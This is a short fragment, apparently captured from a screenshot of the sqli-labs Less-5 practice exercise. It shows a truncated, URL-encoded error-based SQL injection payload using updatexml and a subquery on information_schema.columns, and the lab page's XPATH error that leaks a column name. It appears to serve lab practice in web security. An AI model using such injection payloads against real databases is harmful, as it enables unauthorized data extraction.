 sqli-labs:8989/Less-5/?id=1%27and%20updatexml(1,concat(0x7e,(select%20column_name%20from%20information_schema.columns%20where%20table_schema=%2
首页
中文网页，是否要翻译成中文？ 翻译 不翻译 不再提示
Welcome Dhakkan
XPATH syntax error: '~id~'